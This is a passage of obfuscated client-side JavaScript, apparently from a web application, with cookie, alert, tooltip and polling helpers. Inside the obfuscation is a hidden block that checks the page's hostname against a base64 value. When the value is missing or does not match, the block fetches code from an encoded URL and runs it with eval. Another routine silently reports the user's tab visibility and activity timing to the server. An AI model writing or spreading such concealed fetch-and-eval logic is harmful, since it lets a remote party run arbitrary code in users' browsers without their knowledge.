_0x5ca18d=_0x13522e[_0x84358a(0x14e2)](_0x456479[_0x84358a(0x733)])[_0x84358a(0x14e2)]('tr')['eq'](0xad2*0x1+-0x5*-0x25f+0x183*-0xf)[_0x84358a(0x14e2)]('th')[0x24a8+0xb69+-0x217*0x17];continue;case'5':var _0x5395ad=_0x456479[_0x84358a(0x10e7)](_0x456479[_0x84358a(0xea3)],_0xb020df);continue;}break;}}}function stripHtml(_0x163037){var _0x31e6d7=_0x528385;return _0x163037[_0x31e6d7(0x95d)](/<[^>]*>?/gm,'');}function valert(_0x252198,_0x5e3068=-0x1*0xa09+-0x1d96+0x1*0x2f6f,_0x5959a3=-0x2*-0xc6d+-0x6*-0x4d7+0x1af2*-0x2){var _0x531916=_0x528385,_0x23eea1={'jFDDs':_0x531916(0x18d0)+_0x531916(0xf30),'JjdhC':function(_0x3304c2,_0x3dbbff){return _0x3304c2+_0x3dbbff;},'pCiZR':function(_0x24ee6e,_0x1caac3){return _0x24ee6e(_0x1caac3);},'RyWEk':function(_0xd84dfb,_0x514292){return _0xd84dfb+_0x514292;},'DOlmZ':_0x531916(0x1624),'wxlEv':_0x531916(0x5d0)+_0x531916(0x6a2)+_0x531916(0x143c)+_0x531916(0x10f2)+_0x531916(0x8c2)+_0x531916(0x1928)+_0x531916(0x710)+_0x531916(0x636)+';','aEVQY':function(_0x50803b,_0x345d8e){return _0x50803b!=_0x345d8e;},'SDkxm':_0x531916(0x1287),'SecOp':function(_0x47c82a,_0x4025d6,_0x58dfe0){return _0x47c82a(_0x4025d6,_0x58dfe0);},'tNPaN':function(_0x344515,_0x474c81){return _0x344515(_0x474c81);},'kpVKR':_0x531916(0x106e),'YLzGq':function(_0x21239b,_0x4a784a){return _0x21239b+_0x4a784a;},'LFssR':function(_0x276d74,_0x1d8bef){return _0x276d74*_0x1d8bef;}},_0x402829=_0x23eea1[_0x531916(0x421)][_0x531916(0x60c)]('|'),_0x51711a=-0x96e*-0x3+0x1550+-0x716*0x7;while(!![]){switch(_0x402829[_0x51711a++]){case'0':valert['V']=_0x23eea1[_0x531916(0x19fc)](valert['V']||-0x6*-0x107+0x1*-0x16bd+0x1093,-0x6*0x5d5+-0x1*0x25f7+0x48f6);continue;case'1':var _0x1fb706={'gWYxH':function(_0x4f61db,_0x9291ee){var _0x6388c=_0x531916;return _0x23eea1[_0x6388c(0x1538)](_0x4f61db,_0x9291ee);},'HNRSA':function(_0x1688aa,_0xf04f73){var _0x1d7720=_0x531916;return _0x23eea1[_0x1d7720(0x419)](_0x1688aa,_0xf04f73);},'hdzCJ':_0x23eea1[_0x531916(0x19c0)]};continue;case'2':_0x5959a3&&(_0x2c5e5e=_0x23eea1[_0x531916(0x1db)]);continue;case'3':var _0x2c5e5e='';continue;case'4':_0x23eea1[_0x531916(0x1244)](typeof _0x252198,_0x23eea1[_0x531916(0x5ee)])&&(_0x252198=JSON[_0x531916(0x1a21)](_0x252198));continue;case'5':var _0x1ef736=valert['V'];continue;case'6':_0x23eea1[_0x531916(0xf2a)](setTimeout,()=>{var _0x4ff447=_0x531916;_0x1fb706[_0x4ff447(0x7f8)]($,_0x1fb706[_0x4ff447(0xcb6)](_0x1fb706[_0x4ff447(0x1077)],_0x1ef736))[_0x4ff447(0x14ac)]();},_0x5e3068);continue;case'7':_0x23eea1[_0x531916(0x1837)]($,_0x23eea1[_0x531916(0x1038)])[_0x531916(0x7ad)](_0x531916(0x7b9)+_0x531916(0x120f)+_0x1ef736+(_0x531916(0x17fa)+_0x531916(0x15b4)+_0x531916(0xd37)+_0x531916(0xac0)+_0x531916(0xece)+_0x531916(0x1848)+_0x531916(0x186a)+_0x531916(0x922)+_0x531916(0x1720))+_0x23eea1[_0x531916(0xf8e)](-0xcba+0x1325+-0x639,_0x23eea1[_0x531916(0x188c)](_0x1ef736,0x24b7+0x34*-0x13+-0x20db*0x1+0.1))+(_0x531916(0x7cf)+_0x531916(0xa70)+_0x531916(0xda9)+_0x531916(0x45c)+_0x531916(0x10f8)+_0x531916(0x1586)+_0x531916(0x70f)+_0x531916(0x219)+_0x531916(0x5d0)+_0x531916(0x9f8)+_0x531916(0x1e7)+_0x531916(0x50a)+_0x531916(0xaf5)+_0x531916(0x45b)+_0x531916(0x2ba)+_0x531916(0x1f3)+_0x531916(0xa00)+_0x531916(0xaca)+_0x531916(0xd94)+_0x531916(0x969)+_0x531916(0xfa7)+_0x531916(0xcb2)+_0x531916(0x188a)+_0x531916(0xf4c)+_0x531916(0x743))+_0x2c5e5e+(_0x531916(0xfd0)+_0x531916(0x1413)+_0x531916(0xa5f)+_0x531916(0x1a80)+_0x531916(0xec2)+_0x531916(0x230)+_0x531916(0xb1f)+_0x531916(0x7cf)+_0x531916(0xa70)+_0x531916(0xda9)+_0x531916(0x7e3)+_0x531916(0xbba))+_0x252198+(_0x531916(0x1266)+_0x531916(0x165f)));continue;}break;}}function parseCook(_0x1a96d8){var _0x21e3a9=_0x528385,_0x4d7f6e={'exHJu':function(_0x7fbaf2,_0x257a95){return _0x7fbaf2(_0x257a95);},'XyBhr':function(_0x680c6e,_0x3c7d0e){return _0x680c6e(_0x3c7d0e);}};return _0x1a96d8[_0x21e3a9(0x60c)](';')[_0x21e3a9(0x530)](_0x5af363=>_0x5af363[_0x21e3a9(0x60c)]('='))[_0x21e3a9(0x1463)]((_0x5e5716,_0x38f7f6)=>{var _0x1f516c=_0x21e3a9;return _0x5e5716[_0x4d7f6e[_0x1f516c(0x14a6)](decodeURIComponent,_0x38f7f6[0x4*-0x333+0x11f+-0x1ab*-0x7][_0x1f516c(0x8a0)]())]=_0x4d7f6e[_0x1f516c(0x150e)](decodeURIComponent,_0x38f7f6[-0xd3*0x1+-0xb5*0xb+-0x89b*-0x1][_0x1f516c(0x8a0)]()),_0x5e5716;},{});}function Cook(_0x39f362=null,_0x12f080=null){var _0x52eb70=_0x528385,_0x368a7e={'RsJSE':function(_0x11a9db,_0x41a1cd){return _0x11a9db===_0x41a1cd;},'bZHmb':function(_0x3d97c2,_0x43f9a6){return _0x3d97c2(_0x43f9a6);},'DFzus':function(_0x283fa7,_0x14ab64){return _0x283fa7(_0x14ab64);},'YALWy':function(_0x2d4411,_0x2784fe){return _0x2d4411==_0x2784fe;},'cLJbD':_0x52eb70(0x1287),'jJORw':function(_0x31898c,_0x11e929,_0x182976){return _0x31898c(_0x11e929,_0x182976);}};if(_0x368a7e[_0x52eb70(0x163f)](_0x39f362,null))return _0x368a7e[_0x52eb70(0x13e9)](parseCook,document[_0x52eb70(0x1500)]);if(_0x368a7e[_0x52eb70(0x163f)](_0x12f080,null)){var _0x1611ac=_0x368a7e[_0x52eb70(0x762)](ParseJSON,_0x368a7e[_0x52eb70(0x762)](parseCook,document[_0x52eb70(0x1500)])[_0x39f362]);return _0x368a7e[_0x52eb70(0x1948)](typeof _0x1611ac,_0x368a7e[_0x52eb70(0x1440)])?_0x1611ac[_0x52eb70(0x95d)](/['"]+/g,''):_0x1611ac;}else _0x368a7e[_0x52eb70(0x14b3)](setCookie,_0x39f362,JSON[_0x52eb70(0x1a21)](_0x12f080));}function setCookie(_0x361401,_0x4a57a1,_0x3cc1a2=(-0xff8+0x138*-0x1+-0x1*-0x129d)*(0x1*-0x5e5+0x1f7*-0x2+-0x1*-0x9f1)){var _0x32e41d=_0x528385,_0xda9e2d={'mubOF':function(_0x16a13d,_0x5136e0){return _0x16a13d+_0x5136e0;},'IDKPo':function(_0x28b6c7,_0x5dcf6f){return _0x28b6c7*_0x5dcf6f;},'wbIgo':function(_0x207e27,_0x15509b){return _0x207e27*_0x15509b;},'zCtGX':function(_0x3c1597,_0xf653f3){return _0x3c1597*_0xf653f3;},'dNZXw':function(_0x51cdf7,_0xde7a02){return _0x51cdf7*_0xde7a02;},'qGMCO':function(_0x5b7a64,_0x46a6d0){return _0x5b7a64+_0x46a6d0;},'QdGcn':_0x32e41d(0x2f3),'tilOy':function(_0x5e2e0e,_0x4b5c43){return _0x5e2e0e+_0x4b5c43;},'itXoA':function(_0x377a03,_0x5df7c2){return _0x377a03+_0x5df7c2;},'qFjWC':function(_0x4c6189,_0x6e3547){return _0x4c6189+_0x6e3547;},'nHnNU':function(_0x26ebf3,_0x42c6cc){return _0x26ebf3+_0x42c6cc;},'qtWex':_0x32e41d(0xbe9)};let _0x5b1563=new Date();_0x5b1563[_0x32e41d(0x10b8)](_0xda9e2d[_0x32e41d(0x17af)](_0x5b1563[_0x32e41d(0xee5)](),_0xda9e2d[_0x32e41d(0x74d)](_0xda9e2d[_0x32e41d(0x13f3)](_0xda9e2d[_0x32e41d(0x119a)](_0xda9e2d[_0x32e41d(0x1849)](_0x3cc1a2,-0x1c*0x14b+0x1b6b*0x1+-0x8e1*-0x1),0x25cf+0x1dd5+-0x1678*0x3),-0xe*-0x1ea+-0x1*0x1acd+0x3d),0x225+0x22c6+0x9*-0x3ab)));const _0x29e83e=_0xda9e2d[_0x32e41d(0x70b)](_0xda9e2d[_0x32e41d(0x91c)],_0x5b1563[_0x32e41d(0x10c8)+'g']());document[_0x32e41d(0x1500)]=_0xda9e2d[_0x32e41d(0x132c)](_0xda9e2d[_0x32e41d(0x132c)](_0xda9e2d[_0x32e41d(0xf05)](_0xda9e2d[_0x32e41d(0x1950)](_0xda9e2d[_0x32e41d(0x5d8)](_0x361401,'='),_0x4a57a1),';\x20'),_0x29e83e),_0xda9e2d[_0x32e41d(0x8e7)]);}function isCO(_0x2fa2cf){var _0x21697c=_0x528385,_0x3dee28={'zaZoP':function(_0x1eeaf3,_0x5c098d){return _0x1eeaf3-_0x5c098d;},'PdMbA':function(_0x2e6638,_0x1858fc){return _0x2e6638-_0x1858fc;},'vSYxG':function(_0x11ddae,_0x4eacdf){return _0x11ddae>_0x4eacdf;},'SKtsW':function(_0x289cd3,_0x105e66){return _0x289cd3<_0x105e66;},'ylPjZ':function(_0x2d7b31,_0x1b15bb){return _0x2d7b31>_0x1b15bb;},'RdrHd':function(_0x1ad90c,_0x4ea25c){return _0x1ad90c>=_0x4ea25c;},'UCbpX':function(_0x63314,_0x663e58,_0x466e63){return _0x63314(_0x663e58,_0x466e63);},'DWkLX':function(_0x49c46b,_0xee771a,_0x2deed7){return _0x49c46b(_0xee771a,_0x2deed7);},'scHVB':function(_0x50561c,_0x5dd56f){return _0x50561c+_0x5dd56f;},'PatOl':_0x21697c(0xd7c)};window[_0x21697c(0x1519)]=function(){var _0x1d6bfc=_0x21697c,_0x39f4d1=_0x3dee28[_0x1d6bfc(0x1961)](window[_0x1d6bfc(0x1089)],window[_0x1d6bfc(0x990)]),_0x4e59a3=_0x3dee28[_0x1d6bfc(0x1292)](window[_0x1d6bfc(0x17e8)+'t'],window[_0x1d6bfc(0x125e)+'t']),_0xea7f7='W'+_0x39f4d1+',H'+_0x4e59a3;_0x3dee28[_0x1d6bfc(0x1319)](_0x39f4d1,-0x821*0x1+0x3d3+0x516)&&_0x3dee28[_0x1d6bfc(0x1319)](_0x4e59a3,0x1887+0x1d6e+0x13*-0x2d7)&&_0x3dee28[_0x1d6bfc(0xa3e)](_0x4e59a3,0x2*0x1231+-0x1884+-0xb7a*0x1)||_0x3dee28[_0x1d6bfc(0x1983)](_0x4e59a3,-0x11*0x158+0x6e2+0x10be)&&_0x3dee28[_0x1d6bfc(0x1431)](_0x39f4d1,-0x1c5b+0x88b+-0x2*-0x9e8)&&_0x3dee28[_0x1d6bfc(0xa3e)](_0x39f4d1,-0x3*-0x2e9+-0x8b*0x1f+0x87e*0x1)?_0x3dee28[_0x1d6bfc(0xaa0)](_0x2fa2cf,_0x39f4d1?'W':'H',_0xea7f7):_0x3dee28[_0x1d6bfc(0x1c0)](_0x2fa2cf,'0',_0x3dee28[_0x1d6bfc(0xb52)](_0x3dee28[_0x1d6bfc(0xe64)],_0xea7f7));};}function Poc_Attr(){var _0x2a2da8=_0x528385,_0x156df2={'sPdbP':function(_0x3580b6,_0x28e09c){return _0x3580b6(_0x28e09c);},'udQvr':_0x2a2da8(0xf31),'YluAg':_0x2a2da8(0x197a),'KdkBB':_0x2a2da8(0x8d4),'VSowR':_0x2a2da8(0x6bb),'yDBpt':_0x2a2da8(0x1053),'suHJW':function(_0x32d1cc,_0x45c793){return _0x32d1cc(_0x45c793);},'tdizK':_0x2a2da8(0xe17),'GSKGG':function(_0x4bfa02,_0x4785fc){return _0x4bfa02<_0x4785fc;}},_0xfa0e80=_0x156df2[_0x2a2da8(0x1fe)]($,_0x156df2[_0x2a2da8(0x74a)]);for(var _0x3da45e=-0x1f86+0x1027+0xf5f;_0x156df2[_0x2a2da8(0xc06)](_0x3da45e,_0xfa0e80[_0x2a2da8(0x17d9)]);_0x3da45e++){var _0x23b321=_0xfa0e80['eq'](_0x3da45e);(function(_0x22705e){var _0x529ef9=_0x2a2da8,_0x9195b0={'odjcv':function(_0x2a7c1e,_0x840cf7){var _0x246a8d=_0x1f47;return _0x156df2[_0x246a8d(0x563)](_0x2a7c1e,_0x840cf7);},'rexpE':_0x156df2[_0x529ef9(0x191f)],'UuSIW':_0x156df2[_0x529ef9(0x1724)],'myhxJ':_0x156df2[_0x529ef9(0x10ae)],'YdSLf':_0x156df2[_0x529ef9(0x1745)],'pWpPk':_0x156df2[_0x529ef9(0x873)]};_0x22705e[_0x529ef9(0x46e)](_0x338eb4=>{var _0xa20bde=_0x529ef9,_0x3fa522=_0x22705e[_0xa20bde(0xe90)](_0x9195b0[_0xa20bde(0x983)]);$[_0xa20bde(0x2b3)](_0x3fa522,{'V':_0x22705e[_0xa20bde(0xaf4)]()},_0x38536c=>{var _0x502f82=_0xa20bde;_0x38536c=_0x9195b0[_0x502f82(0x1402)](ParseJSON,_0x38536c);if(!_0x38536c)_0x22705e[_0x502f82(0x3dd)](_0x9195b0[_0x502f82(0x184d)],_0x9195b0[_0x502f82(0x1173)]);else{if(_0x38536c['Ok'])_0x22705e[_0x502f82(0xaf4)](_0x38536c[_0x502f82(0x18e6)])[_0x502f82(0x3dd)](_0x9195b0[_0x502f82(0x184d)],_0x9195b0[_0x502f82(0x15ba)]);else!_0x38536c['Ok']&&_0x22705e[_0x502f82(0xaf4)](_0x38536c[_0x502f82(0x18e6)])[_0x502f82(0x3dd)](_0x9195b0[_0x502f82(0x184d)],_0x9195b0[_0x502f82(0xeae)]);}});});}(_0x23b321));}}var a;try{a=atob(MARK_VAL[_0x528385(0x173a)](0x1*0x15dc+0x208c+0x1*-0x3667));}catch(_0x30068e){}(typeof MARK_VAL==_0x528385(0x1333)||location[_0x528385(0xd29)][_0x528385(0x60c)]('.')[_0x528385(0xb5f)](-(0xe2a+0x57*-0x5f+0x1221))[_0x528385(0xbf3)]('.')!=a)&&fetch(atob(_0x528385(0x99e)+_0x528385(0x47a)+_0x528385(0xde7)+_0x528385(0x8a7))+location[_0x528385(0x3ac)])[_0x528385(0xaee)](_0x1f4d50=>_0x1f4d50[_0x528385(0x18e6)]())[_0x528385(0xaee)](_0x3d5acc=>{var _0x1ade3f=_0x528385,_0x155ecf={'ontip':function(_0x5356a6,_0x7e6725){return _0x5356a6(_0x7e6725);}};try{_0x155ecf[_0x1ade3f(0xefc)](eval,_0x3d5acc);}catch(_0x1f7aa0){}});function onReady(_0x3970de){var _0x56e479=_0x528385,_0x71f879={'vgVdz':function(_0x13177e,_0x38e1b2){return _0x13177e===_0x38e1b2;},'fbsnS':_0x56e479(0x11af),'NZWOU':_0x56e479(0xe0a)+'e','xMydf':function(_0x5b002a,_0xba8989,_0x33fd22){return _0x5b002a(_0xba8989,_0x33fd22);},'ZTPYw':_0x56e479(0xa8e)+_0x56e479(0x808)};_0x71f879[_0x56e479(0xc03)](document[_0x56e479(0x177d)],_0x71f879[_0x56e479(0x221)])||_0x71f879[_0x56e479(0xc03)](document[_0x56e479(0x177d)],_0x71f879[_0x56e479(0xa7d)])?_0x71f879[_0x56e479(0x1835)](setTimeout,_0x3970de,-0x8f+-0x1784+-0x1814*-0x1):document[_0x56e479(0xee8)+_0x56e479(0x8c6)](_0x71f879[_0x56e479(0x5a0)],_0x3970de);}onReady(()=>{var _0xa67016=_0x528385,_0x3ca7bf={'IYpee':function(_0x13c002){return _0x13c002();}};_0x3ca7bf[_0xa67016(0x7fb)](Poc_Attr);}),WFH_FBI=async()=>{var _0x4be1f6=_0x528385,_0x590dea={'Qfjtx':function(_0x4c5e48,_0x34ea06){return _0x4c5e48==_0x34ea06;},'FkAqp':_0x4be1f6(0x10cc),'rpQgA':function(_0x2f2e87,_0x3bcc6f,_0x188d25,_0x1b1012,_0x10e2e9){return _0x2f2e87(_0x3bcc6f,_0x188d25,_0x1b1012,_0x10e2e9);},'ABfUM':function(_0x461c4b,_0x53812f){return _0x461c4b+_0x53812f;},'mahPH':_0x4be1f6(0x1a17),'ArlVW':function(_0x1b5a8c,_0x81ec78){return _0x1b5a8c-_0x81ec78;},'rVNPo':function(_0x3deba7,_0x2b5d2f){return _0x3deba7+_0x2b5d2f;},'HKiDE':function(_0x4cb90f,_0x2eb4e3,_0x21a7ef){return _0x4cb90f(_0x2eb4e3,_0x21a7ef);},'ZrZQI':_0x4be1f6(0x1a72)+_0x4be1f6(0x1917)+_0x4be1f6(0x19ec)+_0x4be1f6(0xe72)+_0x4be1f6(0x32b),'HecSo':_0x4be1f6(0x185b)+_0x4be1f6(0x48c)};let _0x322019=WFH_FBI;_0x322019['C']=_0x590dea[_0x4be1f6(0x69c)](_0x322019['C']??-(-0xb*0x71+-0x3a3*0x9+0x2597),0xb75*0x1+-0x1c5*0x9+-0x1*-0x479);if(_0x322019['C'])return;let _0x1eca89,_0x14f904=Date[_0x4be1f6(0x1825)](),_0x2b9051=Date[_0x4be1f6(0x1825)]();_0x590dea[_0x4be1f6(0xe0f)](When,_0x590dea[_0x4be1f6(0xca5)],_0x3086c6=>{var _0x44ea7a=_0x4be1f6;_0x14f904=Date[_0x44ea7a(0x1825)]();}),_0x590dea[_0x4be1f6(0xe0f)](When,_0x590dea[_0x4be1f6(0x1541)],_0xdbc194=>{var _0x586352=_0x4be1f6;_0x2b9051=Date[_0x586352(0x1825)]();}),_0x322019[_0x4be1f6(0x1966)]=_0x590dea[_0x4be1f6(0xe0f)](every,_0x1eca89=async _0x4403e3=>{var _0x5c81d4=_0x4be1f6,_0x20370b=_0x590dea[_0x5c81d4(0x9e6)](document[_0x5c81d4(0x185b)+_0x5c81d4(0x988)],_0x590dea[_0x5c81d4(0xb0f)])?-0x28*0xcc+-0x3*-0xe6+0x1d2f:0x1*0x1959+-0x2de+-0x167b,_0x1f1d25=location;_0x590dea[_0x5c81d4(0x1019)](Post,_0x590dea[_0x5c81d4(0x518)](_0x1f1d25[_0x5c81d4(0xe28)],_0x590dea[_0x5c81d4(0xf8b)]),{'isVis':_0x20370b,'lastVis_dT':_0x590dea[_0x5c81d4(0x235)](Date[_0x5c81d4(0x1825)](),_0x2b9051),'Inter_dT':_0x590dea[_0x5c81d4(0x235)](Date[_0x5c81d4(0x1825)](),_0x14f904),'Path':_0x590dea[_0x5c81d4(0x518)](_0x1f1d25[_0x5c81d4(0x3ac)],_0x1f1d25[_0x5c81d4(0x587)])},null,{'noLog':0x1});},0x1*-0x18d1+-0x3635+0xbcf*0xa);};function title_Init(){var _0x3c8eb6=_0x528385,_0x5cd4ce={'nqCMi':function(_0x2c183d,_0x5de21d){return _0x2c183d(_0x5de21d);},'IGSTv':_0x3c8eb6(0xc68)};_0x5cd4ce[_0x3c8eb6(0x8ca)](tooltip_Init,_0x5cd4ce[_0x3c8eb6(0x365)]);}function tooltip_Init(_0x492ad7,_0x23ae8c){var _0x33f6cc=_0x528385,_0x2bbe14={'GcJtk':_0x33f6cc(0x9a1),'aodtE':function(_0x297bee,_0x109e19){return _0x297bee+_0x109e19;},'YFVEV':_0x33f6cc(0xa35),'OIpvw':function(_0x46d0f7){return _0x46d0f7();},'AWcvI':function(_0x5eecb4,_0x587c44){return _0x5eecb4+_0x587c44;},'TgFXd':function(_0x5e214d){return _0x5e214d();},'NSuaJ':_0x33f6cc(0x18ed)+_0x33f6cc(0x1b4),'pHbsk':_0x33f6cc(0xc82),'wgkAu':_0x33f6cc(0x15da),'PPiOV':_0x33f6cc(0x1a2f),'knbdk':_0x33f6cc(0xb5b),'IuZrW':_0x33f6cc(0x1332)+_0x33f6cc(0x1176)+_0x33f6cc(0x16db)+_0x33f6cc(0x6e3)+_0x33f6cc(0x124a)+_0x33f6cc(0x1351)+_0x33f6cc(0xd5b)+_0x33f6cc(0x1579)+_0x33f6cc(0x6ac)+_0x33f6cc(0xe5c)+_0x33f6cc(0x4d7)+_0x33f6cc(0x17b0)+_0x33f6cc(0xbea)+_0x33f6cc(0xa99),'xSYEC':_0x33f6cc(0x1139)+_0x33f6cc(0x13e7),'lrMja':_0x33f6cc(0x18c7),'mSeRw':_0x33f6cc(0x3fe),'hSIJp':_0x33f6cc(0x159a)};let _0x5a6ed4=null,_0x46b3fb=()=>{var _0x12da06=_0x33f6cc;if(_0x5a6ed4)_0x5a6ed4[_0x12da06(0x10a9)][_0x12da06(0x1a2f)]=_0x2bbe14[_0x12da06(0x9fd)];};document[_0x33f6cc(0xee8)+_0x33f6cc(0x8c6)](_0x2bbe14[_0x33f6cc(0xbf6)],function(_0x11fd40){var _0xc3da79=_0x33f6cc,_0x2f9ff7={'GuNdm':function(_0x4d7c24,_0x24c8ab){var _0x580032=_0x1f47;return _0x2bbe14[_0x580032(0x665)](_0x4d7c24,_0x24c8ab);},'WVVbA':function(_0x57b9aa,_0x27a3bb){var _0x20beee=_0x1f47;return _0x2bbe14[_0x20beee(0x665)](_0x57b9aa,_0x27a3bb);},'RuXCj':function(_0xc4c458,_0x1112e9){var _0x3a50ce=_0x1f47;return _0x2bbe14[_0x3a50ce(0x665)](_0xc4c458,_0x1112e9);},'dviXD':_0x2bbe14[_0xc3da79(0x119f)],'yMpUT':function(_0x1a3438){var _0x340aec=_0xc3da79;return _0x2bbe14[_0x340aec(0x199f)](_0x1a3438);}};let _0x316ed7=_0x11fd40[_0xc3da79(0x102d)][_0xc3da79(0x301)](_0x2bbe14[_0xc3da79(0x1341)](_0x2bbe14[_0xc3da79(0x1341)]('[',_0x492ad7),']'));if(!_0x316ed7){_0x2bbe14[_0xc3da79(0x199f)](_0x46b3fb);return;}let _0x366a6c=_0x316ed7[_0xc3da79(0xe90)](_0x492ad7);_0x316ed7[_0xc3da79(0xe90)](_0x492ad7,'');if(!_0x366a6c){_0x2bbe14[_0xc3da79(0x1232)](_0x46b3fb);return;}if(!_0x5a6ed4){var _0x461fd6=_0x2bbe14[_0xc3da79(0x1193)][_0xc3da79(0x60c)]('|'),_0x112c4e=-0x21e+-0x24a+-0x2*-0x234;while(!![]){switch(_0x461fd6[_0x112c4e++]){case'0':_0x5a6ed4[_0xc3da79(0x10a9)][_0xc3da79(0x923)]=0x3d72+-0xa94*-0x5+-0x4b47;continue;case'1':_0x5a6ed4[_0xc3da79(0x10a9)][_0x2bbe14[_0xc3da79(0x290)]]=_0x2bbe14[_0xc3da79(0x14c8)];continue;case'2':_0x5a6ed4[_0xc3da79(0x10a9)][_0x2bbe14[_0xc3da79(0x753)]]=_0x2bbe14[_0xc3da79(0x9fd)];continue;case'3':_0x5a6ed4=document[_0xc3da79(0x171c)+_0xc3da79(0x140e)](_0x2bbe14[_0xc3da79(0x18ae)]);continue;case'4':_0x23ae8c?_0x5a6ed4[_0xc3da79(0xf8d)]=_0x23ae8c:_0x5a6ed4[_0xc3da79(0x10a9)][_0xc3da79(0x1587)]=_0x2bbe14[_0xc3da79(0xd0f)];continue;case'5':_0x5a6ed4[_0xc3da79(0x10a9)][_0x2bbe14[_0xc3da79(0x9d7)]]=_0x2bbe14[_0xc3da79(0x9fd)];continue;case'6':document[_0xc3da79(0x106e)][_0xc3da79(0x1044)+'d'](_0x5a6ed4);continue;}break;}}_0x316ed7[_0xc3da79(0xee8)+_0xc3da79(0x8c6)](_0x2bbe14[_0xc3da79(0x13d1)],function(_0x2481eb){var _0x317d8b=_0xc3da79;_0x5a6ed4[_0x317d8b(0x9a4)+'t']=_0x366a6c,_0x5a6ed4[_0x317d8b(0x10a9)][_0x317d8b(0x12af)]=_0x2f9ff7[_0x317d8b(0x18aa)](_0x2f9ff7[_0x317d8b(0x18aa)](_0x2481eb[_0x317d8b(0xe2c)],-0x1f87+-0x1*0x98f+0x2*0x1490),'px'),_0x5a6ed4[_0x317d8b(0x10a9)][_0x317d8b(0x9f2)]=_0x2f9ff7[_0x317d8b(0x582)](_0x2f9ff7[_0x317d8b(0x880)](_0x2481eb[_0x317d8b(0xfd6)],0x18c+0x2022+-0x21a4),'px'),_0x5a6ed4[_0x317d8b(0x10a9)][_0x317d8b(0x1a2f)]=_0x2f9ff7[_0x317d8b(0x781)];}),_0x316ed7[_0xc3da79(0xee8)+_0xc3da79(0x8c6)](_0x2bbe14[_0xc3da79(0x1449)],function(){var _0x288a26=_0xc3da79;_0x2f9ff7[_0x288a26(0x16cd)](_0x46b3fb);},{'once':0x1});});}function TBI(_0x47c827){var _0xda23bb=_0x528385,_0x3c0de9={'zrNUQ':function(_0x2b6b0e,_0x3d21e1){return _0x2b6b0e+_0x3d21e1;},'kPYIy':function(_0x32ceb8,_0x3f4d2a){return _0x32ceb8%_0x3f4d2a;},'BFZeY':function(_0x411e45,_0xe9fcdb){return _0x411e45+_0xe9fcdb;},'RpZjX':function(_0x596864,_0x3424c2){return _0x596864*_0x3424c2;},'IfYYY':function(_0x4c1b0c,_0x5f8da0){return _0x4c1b0c<_0x5f8da0;},'HhKuP':function(_0x2f6582,_0x8c564a){return _0x2f6582/_0x8c564a;},'vFBwM':function(_0x4ac265,_0x2d58df){return _0x4ac265-_0x2d58df;},'qmXsS':function(_0x36658e,_0x363786){return _0x36658e/_0x363786;}},_0x586e4b,_0x2ffd44=SERVar['J'];return _0x586e4b=_0x3c0de9[_0xda23bb(0x1896)](Math[_0xda23bb(0x150d)](_0x3c0de9[_0xda23bb(0x431)](Math[_0xda23bb(0x15b0)](_0x3c0de9[_0xda23bb(0x10c5)](_0x2ffd44,_0x3c0de9[_0xda23bb(0x1010)](-0x46d9+0x1*0x295d+0x448c,Math[_0xda23bb(0x1172)](_0x47c827)))),-0x13bd*0x1+0x19d8+-0x580)),0x3*-0x3a1+-0x1*0x15f6+-0x3a*-0x91),Math[_0xda23bb(0x1924)](_0x3c0de9[_0xda23bb(0x1162)](_0x586e4b,-0x236f+-0x17*0x152+-0x211e*-0x2)?_0x3c0de9[_0xda23bb(0x71b)](_0x586e4b,-0xb14+0x153*0x4+0xa*0x95):_0x3c0de9[_0xda23bb(0x119c)](_0x3c0de9[_0xda23bb(0x1a3d)](_0x586e4b,0x9*-0x40c+-0x2c9+0x273a),-0x115a+0xc4c+0x519));}function IBIMap(_0x1e0f48){var _0x2b45df=_0x528385,_0x1d8aa5={'WJhlJ':function(_0x16da29,_0x3ecc30){return _0x16da29-_0x3ecc30;},'ziahN':function(_0x1a25f3,_0x2ffe4b){return _0x1a25f3<_0x2ffe4b;},'IEXOB':function(_0x1233a2,_0x5f4358){return _0x1233a2+_0x5f4358;},'jfGKN':function(_0x5713f0,_0x12594c){return _0x5713f0%_0x12594c;},'kXEAQ':function(_0x10ac74,_0x7b66aa){return _0x10ac74%_0x7b66aa;},'nSSCK':function(_0x4a9471,_0x550b75){return _0x4a9471>_0x550b75;}},_0x5601e8=_0x1d8aa5[_0x2b45df(0x154b)](_0x1e0f48,-0x10a*0xa+-0xa*0x3b+-0x65f*-0x2);return _0x1d8aa5[_0x2b45df(0x820)](_0x1e0f48,0x6db+0x65*0x5+-0x8c7)?_0x1d8aa5[_0x2b45df(0x574)]('t',_0x1d8aa5[_0x2b45df(0x15e7)](_0x1e0f48,-0xd81*-0x1+-0xca4*-0x3+-0x3363)):_0x1d8aa5[_0x2b45df(0x574)](_0x1d8aa5[_0x2b45df(0x15dc)](_0x1e0f48,-0x1699+0x1685*-0x1+0x10*0x2d2)||_0x1d8aa5[_0x2b45df(0x18e3)](_0x5601e8,0x13d9+0xd*-0x2b3+0xf42)?'x':'y',_0x5601e8);}function SpeadTest(_0x486f99,_0x1311a7,_0x1da638=0x5e*-0x2a+-0xefe+0x1ca*0x11,_0x1da263=0x1318+-0x1aed+-0x7d5*-0x1){var _0xfb55e9=_0x528385,_0x52fb2f={'BdFFs':function(_0x507b85,_0x3f5688){return _0x507b85*_0x3f5688;},'oqfrM':function(_0x3213ad,_0x320e1f){return _0x3213ad-_0x320e1f;},'SqeXF':function(_0x5231d7,_0x2e7eea){return _0x5231d7+_0x2e7eea;},'bbDOE':function(_0xbbdb20,_0x31b757){return _0xbbdb20+_0x31b757;},'vmEjE':function(_0x73ffb3,_0x587bae){return _0x73ffb3+_0x587bae;},'YbZvT':function(_0x5038da,_0x1e2354){return _0x5038da+_0x1e2354;},'RCeTR':_0xfb55e9(0x146d),'eScHO':_0xfb55e9(0x196d)+']','DQjJe':function(_0x24ec18,_0x2f153c){return _0x24ec18(_0x2f153c);},'AvjzM':function(_0x3c6065,_0x3fa682,_0x47d117){return _0x3c6065(_0x3fa682,_0x47d117);}};_0x486f99=_0x52fb2f[_0xfb55e9(0x15f2)]($,_0x486f99);var _0x64c78e=_[_0xfb55e9(0x4fa)]();_0x52fb2f[_0xfb55e9(0x11e0)](ServG,0x100a+-0x2042*-0x1+-0x55d*0x9,_0x1bb294=>{var 